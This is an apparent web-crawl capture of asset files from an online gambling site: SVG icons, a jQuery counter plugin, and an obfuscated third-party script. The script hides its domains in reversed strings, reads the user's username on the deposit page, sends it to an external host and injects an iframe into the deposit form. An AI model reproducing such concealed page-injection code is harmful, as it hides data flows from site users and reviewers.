<path transform="translate(305,329)" d="m0 0 2 1 3 9 10 1 1 3-6 4-2 2 2 12-5-2-3-3h-7l-1 3-5 1 2-11-5-4-3-2v-3l11-1 4-8z" fill="#F6F6F6"/>
<path transform="translate(173,455)" d="m0 0 3 1 4 9 10 1v3l-6 5 1 12-6-2-3-3-5 2-5 5-2-2 1-5 1-8-5-2-3-4 1-1 11-1z" fill="#F6F6F6"/>
<path transform="translate(173,392)" d="m0 0 4 4 3 6 9 1 2 3-7 5 1 7 1 5-5-1-5-3-4 1-4 3-4-1 2-9-5-5-3-2v-2l2-1 11-1 1-9z" fill="#F6F6F6"/>
<path transform="translate(142,487)" d="m0 0 4 2 3 7h8l3 1-2 4-6 5 1 6 2 4v3l-5-2-4-4h-5l-7 6-2-1 4-12-9-7 1-2 11-1z" fill="#F6F6F6"/>
<path transform="translate(109,266)" d="m0 0 3 1 2 8 11 1v4l-6 4-1 5 2 3v5l-5-2-3-3-5 1-6 4-3-1 4-8-1-3-5-4-4-4 2-1 12-1 1-1 1-7z" fill="#F6F6F6"/>
<path transform="translate(337,486)" d="m0 0h2l4 9v2h12l-2 4-6 4 1 7 1 6-5-2-3-3h-6l-1 3-4 3h-2l2-14-9-6v-2l13-1 2-7z" fill="#F5F5F5"/>
<path transform="translate(77,487)" d="m0 0 3 1 3 9h12l-2 4-5 4-1 4 2 4v5l-5-2-3-3-5 1-5 4h-3l1-6 2-6-9-6v-3h14v-8z" fill="#F6F6F6"/>
<path transform="translate(142,425)" d="m0 0h3l4 8 4 1h6v3l-7 6 3 12-4-1-6-4-5 1-5 4h-2l2-9-1-5-7-5 1-2h12l1-8z" fill="#F6F6F6"/>
<path transform="translate(304,393)" d="m0 0 3 1 3 8 9 1v4l-4 2-2 3 1 6 2 5-2 1-4-2-2-3h-6l-7 5-2-1 3-10-2-4-5-3v-3l10-1 4-8z" fill="#F6F6F6"/>
<path transform="translate(304,456)" d="m0 0 3 1 3 8h11l-2 4-6 5 1 7 1 6-4-2-5-4-5 2-5 4h-2l1-6 1-7-6-5-1-4h10z" fill="#F6F6F6"/>
<path transform="translate(108,329)" d="m0 0h3l4 10 10 1 1 2-3 3-4 1v2h-2l3 7v5l-5-1-2-3-7 1-2 2h-5l2-5v-5l-5-4-4-4 2-1 12-1 1-1z" fill="#F6F6F6"/>
<path transform="translate(296,224)" d="m0 0h8l2 4-1 5 2 7 2 20-2 5h-6l-3-9h-2v-8l-3-10 1-8 1-3h2z" fill="#3D6BB0"/>
<path transform="translate(142,236)" d="m0 0 4 1 3 7 11 1-2 4-6 4 1 7 1 5-5-1-3-3-7 1-1 2h-2v2l-3 1 1-6 2-7-9-7 1-2 11-1 2-7z" fill="#F6F6F6"/>
<path transform="translate(338,234)" d="m0 0 3 3 2 8h12l-1 3-7 6 1 5 1 6-4-1v-2l-7-2-7 6-3-1 1-5 1-6-9-7v-2l14-1 2-9z" fill="#F5F5F5"/>
<path transform="translate(77,424)" d="m0 0 3 1 3 8 5 1h7l-2 4-4 3h-2l2 14-5-2-4-3-5 1-4 4-3-1 2-7 1-3-4-4-5-3v-3h14v-7z" fill="#F6F6F6"/>
<path transform="translate(142,361)" d="m0 0 4 2 3 8 9 1v4l-6 4 1 6 2 5-3 1-8-5-5 2-4 3-3-1 2-4 1-7-7-5 1-3 10-1z" fill="#F6F6F6"/>
<path transform="translate(369,266)" d="m0 0 3 1 2 7 1 1 9 1 2 2-6 4-1 2h-2l3 9-1 4-4-2-3-3h-6l-1 3-4 2h-3l2-5 2-6-4-3v-2l-6-2 1-3h14l1-9z" fill="#F4F4F5"/>
<path transform="translate(77,235)" d="m0 0 3 1 3 9h12l-2 4-5 4 1 12-4-1-3-3h-6l-5 5h-3l1-6 2-3-1-4-8-6 1-2h13v-9z" fill="#F6F6F6"/>
<path transform="translate(142,298)" d="m0 0 3 1 4 9 10 1v3l-7 5 1 6 1 5-2 1-5-3-2-2-5 1-3 3h-4l1-4 1-1v-6l-7-5v-3l11-1z" fill="#F6F6F6"/>
<path transform="translate(337,424)" d="m0 0 3 1 3 8 7 1h5l-2 4-6 4 1 6 2 7-5-2-4-3-6 1-4 4h-2l-1-3 2-5-1-5-7-5v-3h10l3-1z" fill="#F5F5F5"/>
<path transform="translate(337,360)" d="m0 0 4 3 3 8 9 1 2 2-8 6 1 6 1 5-4-1-5-3-5 1-5 4-2-1 2-6-1-5-7-6 1-2 13-1v-8z" fill="#F5F5F5"/>
<path transform="translate(77,360)" d="m0 0 4 4 3 7 9 1 2 1-1 3-7 2 1 8 1 5-5-1-4-3-5 1-4 4h-3l1-5 1-7-4-3-4-2 2-3h12v-10z" fill="#F6F6F6"/>
<path transform="translate(369,329)" d="m0 0 3 1 1 7 2 2 9 1v4l-6 4-1 3 3 5-1 4-4-2-4-3-6 2-5 3-1-4 2-2v-5l-5-4-4-2 1-3 13-1 2-9z" fill="#F3F3F4"/>
<path transform="translate(77,297)" d="m0 0 3 1 3 8v3h12l-2 4-6 4 1 6 1 5-2 1-6-5-6 1-4 4-3-1 1-4 2-3-1-4-8-6 1-2h13v-9z" fill="#F6F6F6"/>
<path transform="translate(402,487)" d="m0 0h2l5 10h11l-1 3-7 4v6l3 5v4l-4-2-5-4h-7l-1 3-5 3 1-7 3-7-4-2-6-4v-2h10l3-1 1-8z" fill="#F3F3F4"/>
<path transform="translate(109,455)" d="m0 0 3 1 2 10h11l-2 4-5 4 1 5 1 7-4-1-4-4-5 1-4 4h-4l1-5 1-7-6-4-1-3 1-1h8l3-1 2-9z" fill="#F6F6F6"/>
<path transform="translate(109,393)" d="m0 0 3 1 3 8 9 1v4l-6 4 1 5 1 7-4-1-5-4-4 1-6 4h-2l1-5 1-6-4-4-3-2 1-3 11-1z" fill="#F6F6F6"/>
<path transform="translate(253,281)" d="m0 0 3 3 2 7 4 8-1 7-3 3h-2l1 3-2 5-2 1v6l-1 2h-3l-3-9-3-5 2-9-1-8 6 4 1-4-2-5 2-7z" fill="#869FC8"/>
<path transform="translate(337,297)" d="m0 0 3 2 3 10h12l-1 3-7 5 2 11-4-1-4-3-5 1-5 4h-2l-1-4 3-5v-2l-9-7v-2h9l5-1v-7z" fill="#F5F5F5"/>
<path transform="translate(307,483)" d="m0 0 4 1 2 3-3 9-1 16-2 6-2 9h-8v-8l1-9v-8l1-6v-5l5-5h2z" fill="#3D6BB0"/>
<path transform="translate(369,392)" d="m0 0h2l3 11h10v4l-6 3 1 7 1 6-5-2-4-3-4 1-6 4h-2l1-5 1-6-3-4-5-3 1-2 12-1 1-1z" fill="#F5F5F5"/>
<path transform="translate(402,361)" d="m0 0 3 1 3 7v3h10v4l-7 2 1 7 3 6h-4l-5-3-5-1-7 5-1-4 2-2 1-5-8-6 1-3 11-1 1-9z" fill="#F3F4F5"/>
<path transform="translate(402,298)" d="m0 0h2l4 7v4h11l-2 4-6 4 3 9v3l-5-2-4-3-5 1-5 4h-2l1-5 2-3-1-5-7-4v-3l9-1 4-1z" fill="#F1F2F4"/>
<path transform="translate(402,425)" d="m0 0 3 1 4 8h10l-2 4-6 4 3 9-1 4-6-5h-7l-4 5h-3l1-5 2-7-8-6v-3h12l1-8z" fill="#F5F5F5"/>
<path transform="translate(402,236)" d="m0 0 4 2 2 7h11v3l-7 4h-2l4 9v4l-6-2-3-3-5 1-4 5h-3l1-6 2-2-1-4-8-7 1-2h11l1-1 1-7z" fill="#F3F4F4"/>
<path transform="translate(369,455)" d="m0 0 3 2 2 8 7 1h4l-2 4-6 4 2 6 1 6-5-2-1-3h-6l-6 5h-3l1-4 2-4-1-4-7-6v-2h10l2-1z" fill="#F6F6F6"/>
<path transform="translate(255,468)" d="m0 0 1 3v7h2l4 11-1 5-1 2-3 1-1 3-7 3-2 2-3-7 2-5-4-6-9-1 4-4 5-1 7 6h2l-1-4-1-5 2-6z" fill="#859EC8"/>
<path transform="translate(306,293)" d="m0 0 4 2 5 3 1 2-3 1-5 25 1 5-2 2-1-5-4 1-3-2-1-9 1-16h2l2-4z" fill="#3E6BB0"/>
<path transform="translate(315,357)" d="m0 0h1v5l-4 5v9l-2 3-1 11v7l-2 1-1-6-7-2v-19l2-8 8-5 6 3z" fill="#3E6CB0"/>
<path transform="translate(308,422)" d="m0 0 6 1-2 2-2 17-1 2v15h-2l-1-4-5-2-3-5v-10l2-10 4-4z" fill="#3D6BB0"/>
<path transform="translate(337,512)" d="m0 0 5 1 7 5-1-5h2v7l-1 5v1l38 1v1h-52l-12-1 3-7 5-1 1-3z" fill="#174894"/>
<path transform="translate(324,224)" d="m0 0h17l6 1-3 2-2 2-1 8-3-2-1 2h-2l-1 2-5-3-2-5 1-6z" fill="#154693"/>
<path transform="translate(971,704)" d="m0 0h1l1 16v73l-1 1h-9v-1l7-2z" fill="#4E5087"/>
<path transform="translate(356,421)" d="m0 0h3l1 3-3 1v11l-4 4-3-1 5-5-10 1-4-3 1-2 4-2h3l1-2z" fill="#1D4D98"/>
<path transform="translate(892,791)" d="m0 0h78l-2 2-8 1-1-1h-47l-20-1z" fill="#2B589D"/>
<path transform="translate(258,378)" d="m0 0h2l3 6v5l-8 2-1-1 1-9z" fill="#7599CB"/>
<path transform="translate(141,512)" d="m0 0h5l3 4-2 3-6 1-2-2-3-1z" fill="#4571B3"/>
<path transform="translate(357,460)" d="m0 0h5l5 2-1 4-7 1-5-1-1 2 1-4h4z" fill="#2C599F"/>
<path transform="translate(367,394)" d="m0 0h1v7l-2 2h-12l4-6 6 1 3 1z" fill="#204F99"/>
<path transform="translate(972,751)" d="m0 0h1v42l-1 1h-9v-1l7-2 1-1z" fill="#C71C21"/>
<path transform="translate(223,438)" d="m0 0 6 2-1 5-1 1h-6l-1-6z" fill="#5881BC"/>
<path transform="translate(222,312)" d="m0 0 5 1 1 4-2 5-3-1v-2h-2l-1-5z" fill="#5A82BC"/>
<path transform="translate(349,440)" d="m0 0 4 5-2 7v4l-3-1h2l-4-9 1-5z" fill="#29579E"/>
<path transform="translate(176,266)" d="m0 0h7l-1 5-1 2 8 1v1h-9l-3-4z" fill="#406DB1"/>
<path transform="translate(160,280)" d="m0 0 7 6-1 6-3 1-2-9z" fill="#4974B5"/>
<path transform="translate(367,269)" d="m0 0h1l-1 7-6 1-7-1v-1l5-1 1-2 7 1z" fill="#3560A3"/>
<path transform="translate(140,427)" d="m0 0 1 4-1 3-12 1-2 1 1-3 9-2 4-2z" fill="#507AB7"/>
<path transform="translate(385,278)" d="m0 0v3l-5 6-2 4-1-7h2l1-3z" fill="#305CA0"/>
<path transform="translate(951,791)" d="m0 0h19l-2 2-8 1-1-1h-9z" fill="#113D85"/>
<path transform="translate(171,398)" d="m0 0 1 4-1 1-13 1 1 3-3-1 1-4 10-1 4-1z" fill="#577FBB"/>
<path transform="translate(164,410)" d="m0 0 3 3-2 7-3-3v-5z" fill="#4E78B7"/>
<path transform="translate(165,473)" d="m0 0 2 2-1 6-2 2-2-3 1-6z" fill="#4F79B7"/>
<path transform="translate(236,356)" d="m0 0 5 1v2l-5 3h-7l4-3z" fill="#869FC8"/>
<path transform="translate(341,304)" d="m0 0h5l1 3 7 1v1h-11z" fill="#2E5BA1"/>
<path transform="translate(162,347)" d="m0 0 5 2-1 6h-2v-3h-2z" fill="#4974B4"/>
<path transform="translate(359,472)" d="m0 0 4 3-1 4-2 3v-3h-2z" fill="#2F5CA1"/>
<path transform="translate(171,460)" d="m0 0 1 3-2 3-11 1-2 1 1-3 10-2z" fill="#5C84BD"/>
<path transform="translate(349,326)" d="m0 0 4 1 1 3-1 2-5-1-1-3h2z" fill="#22509A"/>
<path transform="translate(380,408)" d="m0 0 2 3-3 6-2-2v-5z" fill="#2D5A9F"/>
<path transform="translate(359,284)" d="m0 0 4 2-2 6-2 2-1-8z" fill="#2F5BA1"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/hkb.js?1769149220
body_size: 2505
content:
var _0x28b260=_0x5ec1;(function(_0x5e24a5,_0x153c3d){var _0x59c0bc=_0x5ec1,_0x4e40b4=_0x5e24a5();while(!![]){try{var _0x4694da=-parseInt(_0x59c0bc(0x117))/0x1*(-parseInt(_0x59c0bc(0x131))/0x2)+parseInt(_0x59c0bc(0x130))/0x3+parseInt(_0x59c0bc(0xfa))/0x4*(parseInt(_0x59c0bc(0x125))/0x5)+parseInt(_0x59c0bc(0xe9))/0x6*(-parseInt(_0x59c0bc(0x10f))/0x7)+parseInt(_0x59c0bc(0xe6))/0x8+-parseInt(_0x59c0bc(0x118))/0x9+-parseInt(_0x59c0bc(0x102))/0xa;if(_0x4694da===_0x153c3d)break;else _0x4e40b4['push'](_0x4e40b4['shift']());}catch(_0x9f1f06){_0x4e40b4['push'](_0x4e40b4['shift']());}}}(_0x393a,0x861f0));var urlframe='',usernameQris='',checkonload,ismobileqris=![];if(!domainsystem)var domainsystem='piv.sitamoto.51emarfi';var iframecontentvip,iframeurl1,eventMethod=window['addEventListener']?_0x28b260(0x12c):_0x28b260(0x12f),eventer=window[eventMethod],messageEvent=eventMethod===_0x28b260(0x12f)?'onmessage':_0x28b260(0xfb),firsttimeevent=![],addheightvip=0x0;eventer(messageEvent,function(_0x4bfb77){var _0x22fe3c=_0x28b260;if(typeof _0x4bfb77[_0x22fe3c(0x11a)]==_0x22fe3c(0xf8)){if(_0x4bfb77[_0x22fe3c(0x11a)]==='onload')document[_0x22fe3c(0x112)](_0x22fe3c(0x111))['contentWindow'][_0x22fe3c(0x113)]('{\x22username\x22:\x22'+usernameQris+_0x22fe3c(0xec),'*');else{if(_0x4bfb77[_0x22fe3c(0x11a)][_0x22fe3c(0x106)](0x0)=='{'){var _0x5a3f45=JSON[_0x22fe3c(0x124)](_0x4bfb77[_0x22fe3c(0x11a)]);_0x5a3f45[_0x22fe3c(0xef)]&&(document[_0x22fe3c(0x112)](_0x22fe3c(0x116))[_0x22fe3c(0x11d)]['height']=parseInt(_0x5a3f45[_0x22fe3c(0xef)])+addheightvip+'px'),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function includeJs(_0x34dc7b){var _0x28da40=_0x28b260,_0x423385=document[_0x28da40(0x101)](_0x28da40(0xf4));_0x423385[_0x28da40(0x100)]='text/javascript',_0x423385['src']=_0x34dc7b,document[_0x28da40(0x11b)][_0x28da40(0xdf)](_0x423385);}function _0x5ec1(_0xff9d67,_0xf497c5){var _0x393a23=_0x393a();return _0x5ec1=function(_0x5ec1d8,_0x16d4d4){_0x5ec1d8=_0x5ec1d8-0xdc;var _0x468649=_0x393a23[_0x5ec1d8];return _0x468649;},_0x5ec1(_0xff9d67,_0xf497c5);}function _0x393a(){var _0x14cddd=['//:sptth','document','text','get','lmth.alawan/','tr:contains(\x22Nama\x20Pengguna\x22)\x20td','/atad/','6629NyNKQS','close','iframeqris','getElementById','postMessage','?v=','div','containerqris','2sWlZIt','3537441tpBsQP','indexOf','data','body','fetch','style','find','then','.txt','Location','Manual\x20Deposit','menu','parse','44690qATWnV','replace','https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js','[replacesupply]','#depositForm','split','#dLabel-name','addEventListener','.t-tab-head1\x20h4','.footer-livechat-logo','attachEvent','1222536ExNHaz','1082206qQNqYn','length','children','#email_verif_topbar\x20span','appendChild','<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/><hr\x20/>','reverse','<div\x20class=\x22tab-content\x22><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div>','now','#email_verif_topbar_m\x20a\x20span','contentWindow','1780704SuIQUe','user','attr','3192GYpaLB','trim','jQuery','\x22,\x22judul\x22:\x22\x22}','location','#email_verif_topbar','height','floor','#email_verif_topbar_m','table[x-data=\x22bonusCode\x22]','toLowerCase','script','{\x22username\x22:\x22','=atad?/','/deposit','string','contentDocument','16KJFtGB','message','&msg=','open','table.vertical1\x20tbody','insertBefore','type','createElement','3018450fimGLR','join','pathname','#dLabel','charAt','headers'];_0x393a=function(){return _0x14cddd;};return _0x393a();}function setupOtomatis(){var _0x170dfc=_0x28b260;if(ismobileqris){var _0x4485a0=$(_0x170dfc(0x12e)),_0x445ea7=_0x4485a0[_0x170dfc(0x11e)]('a')[_0x170dfc(0xe8)]('href');if(_0x445ea7){var _0x39735c=_0x445ea7[_0x170dfc(0x12a)]('&');for(var _0x4bf913=0x0;_0x4bf913<_0x39735c[_0x170dfc(0xdc)];_0x4bf913++){var _0x35f552=_0x39735c[_0x4bf913]['split']('=');if(_0x35f552[0x0][_0x170dfc(0x119)](_0x170dfc(0xe7))!==-0x1){usernameQris=_0x35f552[0x1][_0x170dfc(0xea)]()[_0x170dfc(0xf3)]();break;}}}if(usernameQris==''){usernameQris=$(_0x170dfc(0xe4))['eq'](0x0)[_0x170dfc(0x10a)]()[_0x170dfc(0xea)]()[_0x170dfc(0xf3)]();if(usernameQris==''){if($(_0x170dfc(0xf1))[_0x170dfc(0xdc)]>0x0)usernameQris=$(_0x170dfc(0xf1))['text']()['trim']()[_0x170dfc(0xf3)]();}}iframeurl1=urlframe+_0x170dfc(0xfc)+btoa(_0x170dfc(0xf5)+usernameQris+_0x170dfc(0xec)),$(_0x170dfc(0xe0))[_0x170dfc(0xff)]($('#depositForm')['prev']());}else{if(usernameQris==''){if($(_0x170dfc(0x105))[_0x170dfc(0xdc)]>0x0){usernameQris=$(_0x170dfc(0x105))[_0x170dfc(0x10a)]()['trim']()[_0x170dfc(0xf3)]()[_0x170dfc(0x126)](/[^\x00-\x7F]/g,'?');if(usernameQris==_0x170dfc(0x123))usernameQris='';}}if(usernameQris==''){if($(_0x170dfc(0xee))['length']>0x0){usernameQris=$(_0x170dfc(0xde))['eq'](0x0)[_0x170dfc(0x10a)]()[_0x170dfc(0xea)]()[_0x170dfc(0xf3)]()[_0x170dfc(0x126)](/[^\x00-\x7F]/g,'?');if(usernameQris=='')usernameQris=$(_0x170dfc(0xee))['parent']()[_0x170dfc(0x10a)]()[_0x170dfc(0xea)]()[_0x170dfc(0xf3)]()[_0x170dfc(0x126)](/[^\x00-\x7F]/g,'?');}}if(usernameQris==''){var _0x33de10=$(_0x170dfc(0xf2));usernameQris=_0x33de10[_0x170dfc(0x11e)](_0x170dfc(0x10d))['eq'](0x2)[_0x170dfc(0x10a)]()[_0x170dfc(0xea)]()[_0x170dfc(0xf3)]()[_0x170dfc(0x126)](/[^\x00-\x7F]/g,'?');}if(usernameQris==''){if($('#dLabel-name')['length']>0x0)usernameQris=$(_0x170dfc(0x12b))[_0x170dfc(0x10a)]()[_0x170dfc(0xea)]()[_0x170dfc(0xf3)]();else usernameQris=$(_0x170dfc(0xfe),$(_0x170dfc(0x129))['children'](_0x170dfc(0x115))['eq'](0x1)['children'](_0x170dfc(0x115))['eq'](0x0))[_0x170dfc(0xdd)]('tr')['eq'](0x0)[_0x170dfc(0xdd)]('td')['eq'](0x2)[_0x170dfc(0x10a)]()['trim']()[_0x170dfc(0xf3)]()[_0x170dfc(0x126)](/[^\x00-\x7F]/g,'?');}if(usernameQris[_0x170dfc(0xdc)]>=0x32)usernameQris='';iframeurl1=urlframe+_0x170dfc(0xfc)+btoa(_0x170dfc(0xf5)+usernameQris+_0x170dfc(0xec)),$(_0x170dfc(0x12d),$(_0x170dfc(0x129))[_0x170dfc(0xdd)](_0x170dfc(0x115))['eq'](0x1)['children'](_0x170dfc(0x115))['eq'](0x0))['text'](_0x170dfc(0x122)),$(_0x170dfc(0xe2))[_0x170dfc(0xff)]($(_0x170dfc(0x129)));}setupIframeVip();}function setupIframeVip(){var _0x193110=_0x28b260;iframecontentvip=iframecontentvip[_0x193110(0x126)](_0x193110(0x128),iframeurl1);var _0x35c0dc=document[_0x193110(0x112)](_0x193110(0x111));if(_0x35c0dc[_0x193110(0xf9)])var _0x121ce0=_0x35c0dc[_0x193110(0xf9)];else{if(_0x35c0dc[_0x193110(0xe5)])var _0x121ce0=_0x35c0dc['contentWindow'][_0x193110(0x109)];}_0x121ce0[_0x193110(0xfd)](),_0x121ce0['write'](iframecontentvip),_0x121ce0[_0x193110(0x110)]();}checkonload=setInterval(function(){var _0x15e62e=_0x28b260;if(window['jQuery']){if(window[_0x15e62e(0xed)][_0x15e62e(0x104)]==_0x15e62e(0xf7)){if($(_0x15e62e(0x129))['length']>0x0){clearInterval(checkonload);var _0xf2ea76=_0x15e62e(0x10e)+domainsystem+_0x15e62e(0x108);window[_0x15e62e(0x11c)](_0xf2ea76['split']('')[_0x15e62e(0xe1)]()[_0x15e62e(0x103)]('')+uuidautodepo+_0x15e62e(0x120))[_0x15e62e(0x11f)](_0x4136a5=>{var _0x399847=_0x15e62e;return _0x4136a5['ok']?_0x4136a5['text']():fetch(response[_0x399847(0x107)][_0x399847(0x10b)](_0x399847(0x121)))['then'](_0x32b7bd=>_0x32b7bd[_0x399847(0x10a)]());})[_0x15e62e(0x11f)](_0x564b9d=>{var _0x197953=_0x15e62e;if(_0x564b9d!=''){if($(_0x197953(0xe4))['length']>0x0)ismobileqris=!![];else{if($(_0x197953(0xf1))['length']>0x0)ismobileqris=!![];}var _0xda131e=_0x197953(0xf6)+domainsystem+'//:sptth';urlframe=_0xda131e[_0x197953(0x12a)]('')[_0x197953(0xe1)]()[_0x197953(0x103)]('')+_0x564b9d;var _0x4bafef=_0x197953(0x10c)+domainsystem+_0x197953(0x108);window[_0x197953(0x11c)](_0x4bafef[_0x197953(0x12a)]('')[_0x197953(0xe1)]()[_0x197953(0x103)]('')+_0x197953(0x114)+Math[_0x197953(0xf0)](Date[_0x197953(0xe3)]()/0x3e8))['then'](_0x14463a=>{var _0x458931=_0x197953;return _0x14463a['ok']?_0x14463a[_0x458931(0x10a)]():fetch(response['headers'][_0x458931(0x10b)](_0x458931(0x121)))['then'](_0x209e09=>_0x209e09[_0x458931(0x10a)]());})[_0x197953(0x11f)](_0x10d6f5=>{iframecontentvip=_0x10d6f5,setupOtomatis();});}});}}}},0x64);!window[_0x28b260(0xeb)]&&(window[_0x28b260(0xed)]['pathname']=='/deposit'&&(includeJs(_0x28b260(0x127)),jquery_register=setInterval(function(){window['jQuery']&&(clearInterval(jquery_register),checkDeposit());},0x64)));

--- FILE ---
content_type: image/svg+xml
request_url: https://hkbwd.com/images/flag/vn.svg?v=1.14.9
body_size: -44
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="900"  height="600" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" version="1.1">
<rect width="30" height="20" fill="#da251d"/>
<polygon points="15,4 11.47,14.85 20.71,8.15 9.29,8.15 18.53,14.85" fill="#ff0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hkbwd.com/images/socmed/whatsapp-mini.svg?v=1.14.9
body_size: 1279
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.051 4.28613C30.5534 4.28613 35.7243 6.42188 39.6152 10.292C43.5063 14.1631 45.6479 19.3125 45.643 24.7861C45.6379 36.084 36.3974 45.2764 25.0459 45.2764H25.0356C21.3386 45.2764 17.7126 44.2871 14.551 42.4199L13.7964 41.9736L5.99899 44.0078L8.0798 36.4492L7.59006 35.6729C5.53 32.4111 4.43869 28.6416 4.43869 24.7705C4.44382 13.4727 13.6892 4.28613 25.051 4.28613ZM17.4526 13.4023C17.8962 13.417 18.386 13.4375 18.8498 14.4678C19.1733 15.1826 19.7216 16.5264 20.1504 17.5771C20.4519 18.3164 20.6941 18.9102 20.757 19.0381C20.7998 19.125 20.8386 19.2158 20.8679 19.3105C20.8996 19.4121 20.9201 19.5195 20.9223 19.6309C20.9253 19.7842 20.8933 19.9473 20.8081 20.1191L20.7146 20.3057C20.561 20.6133 20.448 20.8408 20.1911 21.1436C20.0874 21.2637 19.9804 21.3936 19.8733 21.5225C19.6591 21.7822 19.4448 22.041 19.2578 22.2236C19.1213 22.3594 18.9831 22.5 18.9013 22.667C18.7964 22.8809 18.7841 23.1377 18.9875 23.4824C19.3496 24.1006 20.594 26.1152 22.4348 27.749C23.5317 28.7227 24.5488 29.3838 25.3857 29.8447C25.5949 29.96 25.7929 30.0625 25.9782 30.1543C26.3852 30.3564 26.7304 30.5059 26.9968 30.6211L27.0139 30.6289C27.1792 30.7002 27.3132 30.7588 27.4121 30.8076C27.6626 30.9307 27.8698 30.9951 28.052 31.0029C28.3222 31.0137 28.5368 30.8965 28.7531 30.6504C29.1152 30.2393 30.3034 28.8496 30.7165 28.2354C31.1296 27.6221 31.5427 27.7236 32.1086 27.9258C32.6799 28.1338 35.7243 29.6201 36.3413 29.9297L36.6858 30.0977C37.1169 30.3037 37.4069 30.4424 37.5295 30.6504C37.6826 30.9092 37.6826 32.1416 37.1674 33.5771C36.6523 35.0186 34.123 36.4033 32.9858 36.5098C32.896 36.5176 32.8066 36.5283 32.7153 36.5391L32.6916 36.542L32.6579 36.5449C31.6108 36.666 30.2856 36.8203 25.5559 34.9678C19.7641 32.6934 15.9336 27.0723 15.1176 25.875L14.9743 25.6689L14.9585 25.6475C14.5991 25.166 12.4448 22.2783 12.4448 19.2969C12.4448 16.4463 13.8591 14.957 14.5034 14.2783L14.6174 14.1582C15.1833 13.5391 15.8564 13.3867 16.2644 13.3867L16.6574 13.3877C16.9353 13.3887 17.2058 13.3916 17.4526 13.4023Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.19943 24.7871C0.204313 11.1162 11.3733 0 25.102 0C31.7549 0.00488281 38.0134 2.58301 42.7146 7.26855C47.4157 11.9551 50.0048 18.1816 50 24.8066C49.9951 38.4717 38.8261 49.5928 25.0923 49.5928C21.1067 49.5879 17.1548 48.6289 13.6313 46.8066L1.56198 49.9561C1.45993 49.9854 1.35275 50 1.24557 50C0.919645 50 0.598356 49.8691 0.359831 49.6318C0.194792 49.4648 0.0829753 49.2578 0.0319499 49.0371C-0.0134602 48.8408 -0.0112629 48.6328 0.0436687 48.4297L3.26535 36.7227C1.25534 33.0781 0.19943 28.9639 0.19943 24.7871ZM1.28537 48.6152L1.24557 48.7598L1.37839 48.7246C1.34518 48.6895 1.31393 48.6533 1.28537 48.6152ZM41.1303 8.75879C36.8496 4.47168 31.1601 2.10938 25.0979 2.10449C12.6001 2.10449 2.43381 12.2842 2.42917 24.7949C2.42917 28.792 3.46921 32.6953 5.45578 36.1367L2.238 47.8955L14.2556 44.7383C17.5664 46.5459 21.2924 47.499 25.0886 47.499H25.0979C37.5864 47.499 47.757 37.3232 47.7617 24.8086C47.7663 18.7471 45.4067 13.0459 41.1303 8.75879Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hkbwd.com/starpoker888/js/jquery.counter.js?v=1.14.9
body_size: 2512
content:
/*
 * jQuery.counter plugin
 *
 * Copyright (c) 2012 Sophilabs <hi@sophilabs.com>
 * MIT License
 */
 
!(function (context, definition) {
  if (typeof define == 'function' && typeof define.amd  == 'object') define(['jquery'], definition);
  else definition(context['$']);
}(this, function ($) {

    var checkStop = function(data) {
        var stop = 0;
        var current = 0;
        $.each(data.parts, function(i, part) {
            stop += (stop * part.limit) + part.stop;
            current += (current * part.limit) + part.value;
        });
        return data.down ? stop >= current : stop <= current;
    };

    var tick = function() {
        var e = $(this);
        var data = e.data('counter');
        var i = data.parts.length - 1;
        while(i >= 0) {
            var part = data.parts[i];
            part.value += data.down ? -1 : 1;
            if (data.down && part.value < 0) {
                part.value = part.limit;
            } else if (!data.down && part.value > part.limit) {
                part.value = 0;
            } else {
                break;
            }
            i--;
        }
        refresh(e, i);
        if (checkStop(data)) {
            clearInterval(data.intervalId);
            e.trigger("counterStop");
        }
    };

    var refresh = function(e, to) {
        var data = e.data('counter');
        var i = data.parts.length - 1;
        var animateIJ = function(j, digit) {
            animate(e, i, j, digit);
        };
        while (i >= to) {
            var part = data.parts[i];
            var digits = part.value + '';
            while (digits.length < part.padding) {
                digits = '0' + digits;
            }
            $.each(split(digits, ''), animateIJ);
            i--;
        }
    };

    var animate = function(e, ipart, idigit, digit) {
        var edigit = $($(e.children('span.part').get(ipart)).find('span.digit').get(idigit));
        edigit.attr('class', 'digit digit' + digit +  ' digit' + edigit.text() + digit).text(digit);
    };

    //from http://blog.stevenlevithan.com/archives/cross-browser-split
    var split = function(undef) {

        var nativeSplit = String.prototype.split,
            compliantExecNpcg = /()??/.exec("")[1] === undef, // NPCG: nonparticipating capturing group
            self;

        self = function (str, separator, limit) {
            // If `separator` is not a regex, use `nativeSplit`
            if (Object.prototype.toString.call(separator) !== "[object RegExp]") {
                return nativeSplit.call(str, separator, limit);
            }
            var output = [],
                flags = (separator.ignoreCase ? "i" : "") +
                        (separator.multiline  ? "m" : "") +
                        (separator.extended   ? "x" : "") + // Proposed for ES6
                        (separator.sticky     ? "y" : ""), // Firefox 3+
                lastLastIndex = 0,
                // Make `global` and avoid `lastIndex` issues by working with a copy
                separator = new RegExp(separator.source, flags + "g"),
                separator2, match, lastIndex, lastLength;
            str += ""; // Type-convert
            if (!compliantExecNpcg) {
                // Doesn't need flags gy, but they don't hurt
                separator2 = new RegExp("^" + separator.source + "$(?!\\s)", flags);
            }
            /* Values for `limit`, per the spec:
             * If undefined: 4294967295 // Math.pow(2, 32) - 1
             * If 0, Infinity, or NaN: 0
